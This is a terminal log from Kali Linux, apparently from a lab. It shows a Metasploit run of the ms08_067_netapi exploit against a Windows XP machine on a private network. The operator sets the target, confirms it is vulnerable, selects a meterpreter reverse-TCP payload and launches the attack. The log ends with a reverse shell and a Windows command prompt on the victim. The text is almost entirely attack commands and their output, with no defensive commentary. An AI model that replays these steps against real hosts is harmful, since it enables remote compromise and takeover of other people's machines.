 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(ms08_067_netapi) > set rhost 192.168.201.135
rhost => 192.168.201.135
msf exploit(ms08_067_netapi) > check
[+] 192.168.201.135:445 - The target is vulnerable.
msf exploit(ms08_067_netapi) > set paylod windows/meterpreter/reverse_tcp_allports
paylod => windows/meterpreter/reverse_tcp_allports
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.201.133:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:Chinese - Traditional
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability
[*] Sending stage (885806 bytes) to 192.168.201.135
[*] Meterpreter session 1 opened (192.168.201.133:4444 -> 192.168.201.135:1032) at 2015-08-13 16:02:38 +0800
meterpreter > shell
Process 1840 created.
Channel 1 created.
Microsoft Windows XP [ 5.1.2600]
(C) 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>